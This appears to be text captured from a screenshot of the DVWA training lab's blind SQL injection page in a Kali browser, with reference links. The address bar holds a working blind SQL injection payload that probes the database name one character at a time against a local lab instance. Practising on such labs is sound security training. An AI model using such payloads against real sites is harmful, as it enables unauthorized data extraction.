 127.0.0.1:42001/vulnerabilities/sqli_blind/?id=2'+and+ascii(substr(database()%2C1%2C1))>108%23&Submit=Su
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/